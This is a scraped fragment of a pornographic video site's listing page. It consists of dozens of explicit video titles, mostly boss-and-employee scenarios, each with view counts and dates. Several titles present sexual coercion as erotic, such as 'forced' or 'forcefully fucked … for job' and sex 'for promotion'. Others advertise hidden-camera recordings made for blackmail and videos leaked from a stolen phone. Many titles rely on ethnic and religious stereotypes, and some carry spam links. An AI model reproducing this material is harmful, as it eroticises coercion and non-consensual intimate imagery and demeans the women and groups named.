                                <span class="thumb-extra">502 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9546200242980203734/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="847aea8b05952cd6" src="/thumbs/734/9546200242980203734_0.jpg"/>
                                    <span class="thumb-info">17:30</span>
                                </div>
                                <span class="thumb-desc">Secretary Farahn Fucking  Boss</span>
                                <span class="thumb-extra">383 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942637206035500/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1028e95c2c" src="/thumbs/500/3824942637206035500_0.jpg"/>
                                    <span class="thumb-info">5:06</span>
                                </div>
                                <span class="thumb-desc">Desi Employee srilatha fucked by her collegue in Team out</span>
                                <span class="thumb-extra">771 25.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10107334060396595479/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8c4476c6e8254917" src="/thumbs/479/10107334060396595479_0.jpg"/>
                                    <span class="thumb-info">17:11</span>
                                </div>
                                <span class="thumb-desc">Newly married young virgin indian maid m. and to fuck her boss - hindi porn sex movie POV Indian</span>
                                <span class="thumb-extra">817 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636969855976/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101ad58be8" src="/thumbs/976/3824942636969855976_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">South indian office lady flash boobs to co-workers</span>
                                <span class="thumb-extra">728 6.10.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2054623790641648357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1c837d73a44312e5" src="/thumbs/357/2054623790641648357_0.jpg"/>
                                    <span class="thumb-info">0:31</span>
                                </div>
                                <span class="thumb-desc">Owner fucking mature office worker</span>
                                <span class="thumb-extra">6232 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638025006474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1059b9dd8a" src="/thumbs/474/3824942638025006474_0.jpg"/>
                                    <span class="thumb-info">1:06</span>
                                </div>
                                <span class="thumb-desc">dolly bhabhi blowjob to office boss</span>
                                <span class="thumb-extra">1616 28.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482547519206825/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe251b32d35a9" src="/thumbs/825/1426482547519206825_0.jpg"/>
                                    <span class="thumb-info">5:00</span>
                                </div>
                                <span class="thumb-desc">Boss Fucks Cute Arab Babe With Round Tits And Tight Pussy</span>
                                <span class="thumb-extra">1065 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942636772680685/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100f14e3ed" src="/thumbs/685/3824942636772680685_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">Indian teen girl forced to fuck with her boss</span>
                                <span class="thumb-extra">648 28.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639425222444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ad2f772c" src="/thumbs/444/3824942639425222444_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">Alia Kapoor Fucked By Boss In Desi Office</span>
                                <span class="thumb-extra">4372 26.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942638486237373/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107537b0bd" src="/thumbs/373/3824942638486237373_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Desi Housewife Boobs Press By Boss</span>
                                <span class="thumb-extra">10349 17.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9115461818543404924/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7e80a03a69ea777c" src="/thumbs/924/9115461818543404924_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Chennai Boss With Secretary - Movies. video4porn4</span>
                                <span class="thumb-extra">404 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7712518526580710497/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6b085ebcbc765c61" src="/thumbs/497/7712518526580710497_0.jpg"/>
                                    <span class="thumb-info">3:20</span>
                                </div>
                                <span class="thumb-desc">A girl having sex with her boss in a hotel room.</span>
                                <span class="thumb-extra">55 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733038180724/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97742b974" src="/thumbs/724/2705852733038180724_0.jpg"/>
                                    <span class="thumb-info">14:55</span>
                                </div>
                                <span class="thumb-desc">Chud gayi maa papa ke boss se</span>
                                <span class="thumb-extra">514260 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6303813420979628839/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="577ba4e847d4ab27" src="/thumbs/839/6303813420979628839_0.jpg"/>
                                    <span class="thumb-info">10:54</span>
                                </div>
                                <span class="thumb-desc">hot arabic queen in arabic hijab and sexy marjina salwar enjoying big cock fucking in missionary</span>
                                <span class="thumb-extra">87 17.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6083021614851717098/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="546b3bedf24277ea" src="/thumbs/98/6083021614851717098_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Cheating Bhabhi in office – indian milf Cheating with husband's friends</span>
                                <span class="thumb-extra">41 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/15677263105331283638/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d990d3bb8b9bc6b6" src="/thumbs/638/15677263105331283638_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian secretary fucked by her boss in his office cabin after late night work!.</span>
                                <span class="thumb-extra">30 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1892856897275733314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751bcc4a542" src="/thumbs/314/1892856897275733314_0.jpg"/>
                                    <span class="thumb-info">3:17</span>
                                </div>
                                <span class="thumb-desc">Southindian Boss enjoyed with her maid in a HOTEL</span>
                                <span class="thumb-extra">13591 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17029300403088017098/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ec543a7dd37a46ca" src="/thumbs/98/17029300403088017098_0.jpg"/>
                                    <span class="thumb-info">22:36</span>
                                </div>
                                <span class="thumb-desc">Desi Office Scandal PART 4 - www.hindiporn.club</span>
                                <span class="thumb-extra">79 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5732281856836303159/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4f8d27fa5524f937" src="/thumbs/159/5732281856836303159_0.jpg"/>
                                    <span class="thumb-info">18:04</span>
                                </div>
                                <span class="thumb-desc">Mumbai Office Girl Sex - Movies.</span>
                                <span class="thumb-extra">341 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2890435109927827865/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="281ce36b1590b999" src="/thumbs/865/2890435109927827865_0.jpg"/>
                                    <span class="thumb-info">14:00</span>
                                </div>
                                <span class="thumb-desc">Quick Fuck With My Office Cute hot Girl in The Office Bathroom</span>
                                <span class="thumb-extra">240 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5763230224402836084/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ffb1b5aac536a74" src="/thumbs/84/5763230224402836084_0.jpg"/>
                                    <span class="thumb-info">18:13</span>
                                </div>
                                <span class="thumb-desc">Desi bhabhi m. and to fuck boss POV Indian</span>
                                <span class="thumb-extra">103 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640690936134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f8a0b946" src="/thumbs/134/3824942640690936134_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">Harami Boss Taking Advantage of New Interns {Part 1}</span>
                                <span class="thumb-extra">1784 24.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733900988054/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9aab01e96" src="/thumbs/54/2705852733900988054_0.jpg"/>
                                    <span class="thumb-info">14:36</span>
                                </div>
                                <span class="thumb-desc">TURKISH SECRETARY IN OFFICE</span>
                                <span class="thumb-extra">16 26.04.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9853203347634132077/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="88bd9c3d7b6c146d" src="/thumbs/77/9853203347634132077_0.jpg"/>
                                    <span class="thumb-info">1:35</span>
                                </div>
                                <span class="thumb-desc">Tamil tamil Aunty calling neighbour boyfriend after husband went to office</span>
                                <span class="thumb-extra">6737 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8726420607442870083/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="791a794ed347df43" src="/thumbs/83/8726420607442870083_0.jpg"/>
                                    <span class="thumb-info">17:38</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi Fucking With Boss</span>
                                <span class="thumb-extra">93 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/10875509066812703438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="96ed91e016e942ce" src="/thumbs/438/10875509066812703438_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Marathi Couple Office Sex - Movies. video2porn2</span>
                                <span class="thumb-extra">2621 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6100293275933592462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="54a89869e9b9cb8e" src="/thumbs/462/6100293275933592462_0.jpg"/>
                                    <span class="thumb-info">3:37</span>
                                </div>
                                <span class="thumb-desc">Sri lanka office girl - ඔෆිස් එකේ බොස් මාව හෝටල් කාමරයකට එක්කන් ගියා</span>
                                <span class="thumb-extra">145 20.04.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852733176526283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97f81b5cb" src="/thumbs/283/2705852733176526283_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">Desi aunty fuck with her boss at hotel room</span>
                                <span class="thumb-extra">188 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6381657339771454971/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58903389ff5785fb" src="/thumbs/971/6381657339771454971_0.jpg"/>
                                    <span class="thumb-info">9:32</span>
                                </div>
                                <span class="thumb-desc">Desi wife fuck with husband boss</span>
                                <span class="thumb-extra">2045 25.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1426482545274076214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe2512d5b3c36" src="/thumbs/214/1426482545274076214_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Blonde and brunette office s french Hijab Wearing Arab Teen Harassed For</span>
                                <span class="thumb-extra">193 4.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8339056471676843935/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="73ba47adc438779f" src="/thumbs/935/8339056471676843935_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">Indian Office Girl pleasing her boss</span>
                                <span class="thumb-extra">241 27.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942639901620039/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c994b747" src="/thumbs/39/3824942639901620039_0.jpg"/>
                                    <span class="thumb-info">5:59</span>
                                </div>
                                <span class="thumb-desc">quick office fuck</span>
                                <span class="thumb-extra">205 28.09.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12006774216763455707/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a6a0a189188138db" src="/thumbs/707/12006774216763455707_0.jpg"/>
                                    <span class="thumb-info">4:58</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi do sex with boss for promotion</span>
                                <span class="thumb-extra">558 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/9274715412035494259/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="80b6688717376173" src="/thumbs/259/9274715412035494259_0.jpg"/>
                                    <span class="thumb-info">4:58</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabhi do sex with boss for promotion</span>
                                <span class="thumb-extra">386 21.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4991266047681946021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="45448a06878ce1a5" src="/thumbs/21/4991266047681946021_0.jpg"/>
                                    <span class="thumb-info">15:22</span>
                                </div>
                                <span class="thumb-desc">Bhabi enjoying sex with her hubby's boss</span>
                                <span class="thumb-extra">150 23.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/5893147968913308356/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="51c8aadabfe47ac4" src="/thumbs/356/5893147968913308356_0.jpg"/>
                                    <span class="thumb-info">2:03</span>
                                </div>
                                <span class="thumb-desc">Indian Bhabi Sex With Boss</span>
                                <span class="thumb-extra">302 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8623429203192420256/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77ac932be20397a0" src="/thumbs/256/8623429203192420256_0.jpg"/>
                                    <span class="thumb-info">6:43</span>
                                </div>
                                <span class="thumb-desc">Amateur Indian Nisha Enjoying With Her Boss - Free Live Sex - www.goo.gl/sQKIkh</span>
                                <span class="thumb-extra">455 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/98026353621362837/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="15c4273023a6895" src="/thumbs/837/98026353621362837_0.jpg"/>
                                    <span class="thumb-info">18:58</span>
                                </div>
                                <span class="thumb-desc">0315943943 Desi wife share with boss with hinditalk</span>
                                <span class="thumb-extra">204 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852731511105843/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91c3d6933" src="/thumbs/843/2705852731511105843_0.jpg"/>
                                    <span class="thumb-info">7:45</span>
                                </div>
                                <span class="thumb-desc">Desi sexy bhabi fucking with husband old age boss</span>
                                <span class="thumb-extra">103 13.05.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12601203997935402553/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aee07845a72bfe39" src="/thumbs/553/12601203997935402553_0.jpg"/>
                                    <span class="thumb-info">8:40</span>
                                </div>
                                <span class="thumb-desc">Desi secretary Pooja gets fucked by boss For Promotion</span>
                                <span class="thumb-extra">365 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1235673623674520777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1125fe9d257084c9" src="/thumbs/777/1235673623674520777_0.jpg"/>
                                    <span class="thumb-info">1:50</span>
                                </div>
                                <span class="thumb-desc">indian wife sex with boss xxxbd25 sextgem com</span>
                                <span class="thumb-extra">41 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2705852734166367474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ba817cf2" src="/thumbs/474/2705852734166367474_0.jpg"/>
                                    <span class="thumb-info">9:41</span>
                                </div>
                                <span class="thumb-desc">Two girls at work having some fun times</span>
                                <span class="thumb-extra">267 1.03.2020</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14786444292884456374/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cd3400be107ae3b6" src="/thumbs/374/14786444292884456374_0.jpg"/>
                                    <span class="thumb-info">2:37</span>
                                </div>
                                <span class="thumb-desc">indian hot housewife sucking his boss cock</span>
                                <span class="thumb-extra">114 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/13175384055514384788/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b6d85dfe0847c994" src="/thumbs/788/13175384055514384788_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">Boss forcefully fucked me all day again and again for job clear hindi audio</span>
                                <span class="thumb-extra">404 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3363430285309856072/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2ead4e0636af4948" src="/thumbs/72/3363430285309856072_0.jpg"/>
                                    <span class="thumb-info">2:57</span>
                                </div>
                                <span class="thumb-desc">Mona Ahuja exclusive blowjob sex video to her boss leaked online from her boss stolen mobile phone</span>
                                <span class="thumb-extra">289 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14965730282443459139/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cfb0f46669594a43" src="/thumbs/139/14965730282443459139_0.jpg"/>
                                    <span class="thumb-info">20:21</span>
                                </div>
                                <span class="thumb-desc">HOTTY SERVANT DOING WORK AND COME DOWN HER BOSS'S PAIN</span>
                                <span class="thumb-extra">176 17.02.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/12661933601773748334/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="afb83986674e806e" src="/thumbs/334/12661933601773748334_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">Aurangabad girlfriend visiting her boyfriend office during his late night shift fucking in his cabin and filmed by fixed camera.</span>
                                <span class="thumb-extra">358 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4050394583555803474/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3835e469f1028952" src="/thumbs/474/4050394583555803474_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">Maid gets her boss fucked in the kitchen</span>
                                <span class="thumb-extra">298 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/7372786059868925595/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="665165dbd7706e9b" src="/thumbs/595/7372786059868925595_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">HORNY DESI HOUSEWIFE SEDUCING HER BOSS IN THE OFFICE DURING CLIP CALL PART 1</span>
                                <span class="thumb-extra">306 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8781702951666877326/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79dee04e9d1a838e" src="/thumbs/326/8781702951666877326_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Chennai boss with her sexy secretary in hotel fucking her hard and recorded on hiddencam fixed by him to blackmail her!.</span>
                                <span class="thumb-extra">188 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/18293908801450758011/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fde105212fdd4f7b" src="/thumbs/11/18293908801450758011_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Chennai Boss With Secretary - Movies. video3porn3</span>
                                <span class="thumb-extra">444 23.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/350416890902710217/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4dcee4e418d87c9" src="/thumbs/217/350416890902710217_0.jpg"/>
                                    <span class="thumb-info">9:17</span>
                                </div>
                                <span class="thumb-desc">Indian Tamil Aunty with Boss In his home - KacyLive.com</span>
                                <span class="thumb-extra">320 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1258778070509335952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="117813fc5fc2b590" src="/thumbs/952/1258778070509335952_0.jpg"/>
                                    <span class="thumb-info">0:53</span>
                                </div>
                                <span class="thumb-desc">Tamil paki secretary with Arabic boss hotel Randi strip panty</span>
                                <span class="thumb-extra">144 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/11017347648353105129/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98e57b50531274e9" src="/thumbs/129/11017347648353105129_0.jpg"/>
                                    <span class="thumb-info">1:11</span>
                                </div>
                                <span class="thumb-desc">Boss And Desi Secretary</span>
                                <span class="thumb-extra">289 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/14337346502595594697/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c6f87cae7ce649c9" src="/thumbs/697/14337346502595594697_0.jpg"/>
                                    <span class="thumb-info">1:43</span>
                                </div>
                                <span class="thumb-desc">Blowjob From Secretary - Movies.</span>
                                <span class="thumb-extra">222 20.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/17569597721577589019/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f3d3c00a4125091b" src="/thumbs/19/17569597721577589019_0.jpg"/>
                                    <span class="thumb-info">3:39</span>
                                </div>
                                <span class="thumb-desc">tamil mia sweetie sasha fucked by her boss johnny for promotion creampie kissa khalifa</span>
                                <span class="thumb-extra">298 18.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8975166196762725993/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c8e321a7e22ce69" src="/thumbs/993/8975166196762725993_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">Rituparna fucked by her boss</span>
                                <span class="thumb-extra">150 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4538987056259833442/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3efdb8add8769e62" src="/thumbs/442/4538987056259833442_0.jpg"/>
                                    <span class="thumb-info">6:28</span>
                                </div>
                                <span class="thumb-desc">A sexy office girl in Sri Lanka. ඔෆිස් එකේ බොස් මාව ගබඩා කාමරයට එක්කන් ගියා</span>
                                <span class="thumb-extra">151 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/4693012079039468300/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4120ed9f09c3d30c" src="/thumbs/300/4693012079039468300_0.jpg"/>
                                    <span class="thumb-info">10:55</span>
                                </div>
                                <span class="thumb-desc">SHONU CHEATING INDIAN DESI MILF WITH BOSS RIDING HARD</span>
                                <span class="thumb-extra">239 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/91118037722655138/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="143b75f5f16e9a2" src="/thumbs/138/91118037722655138_0.jpg"/>
                                    <span class="thumb-info">7:53</span>
                                </div>
                                <span class="thumb-desc">22 my boss housewife like doggy style</span>
                                <span class="thumb-extra">162 2.03.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/6691859162567234227/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5cde42740fc352b3" src="/thumbs/227/6691859162567234227_0.jpg"/>
                                    <span class="thumb-info">1:59</span>
                                </div>
                                <span class="thumb-desc">Desi boss called his Muslim secretary to help him pee in Office toilet</span>
                                <span class="thumb-extra">249 22.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1484253234233617853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14992073df382dbd" src="/thumbs/853/1484253234233617853_0.jpg"/>
                                    <span class="thumb-info">13:39</span>
                                </div>
                                <span class="thumb-desc">Boss Fuck Cute Secretary on Office bathroom</span>
                                <span class="thumb-extra">167 25.12.2023</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/16853473458866873925/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e9e390d13b3be645" src="/thumbs/925/16853473458866873925_0.jpg"/>
                                    <span class="thumb-info">3:34</span>
                                </div>
                                <span class="thumb-desc">Desi Beautiful Milf With Huge Boobs Fucks Huge Dick In Office - Allvideosx.com</span>
                                <span class="thumb-extra">428 25.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/1546498038680205038/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="157643c5c15f36ee" src="/thumbs/38/1546498038680205038_0.jpg"/>
                                    <span class="thumb-info">20:13</span>
                                </div>
                                <span class="thumb-desc">My First Solo Horny Tamil Housewife Fingering Self When Her Husband In Office</span>
                                <span class="thumb-extra">88 2.01.2024</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/8619094167892411938/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="779d2c7ad2de4622" src="/thumbs/938/8619094167892411938_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Indian Kaamwali Maid Fucked by Boss – Hottest Bhabhi in Saree</span>
                                <span class="thumb-extra">183 19.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3612444507148705039/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3221fb23c368dd0f" src="/thumbs/39/3612444507148705039_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Indian Wife Foreign Boss - Movies.</span>
                                <span class="thumb-extra">381 22.02.2022</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/3824942640498623523/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ed2a4423" src="/thumbs/523/3824942640498623523_0.jpg"/>
                                    <span class="thumb-info">11:05</span>
                                </div>
                                <span class="thumb-desc">ALL IN ONE PACKAGE FOR DESI INDIAN WIFE SHONU</span>
                                <span class="thumb-extra">292 29.08.2019</span>
                            </a>
                        </div>                                                                                 
     	                                       
                        <div class="thumb">
                            <a href="/en/video/2551987867400060504/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="236a7b71c37cbe58" src="/thumbs/504/2551987867400060504_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">Indian Muslim hot girl compromises with boss for promotion - in Hotel Room (Hindi Sex)</span>
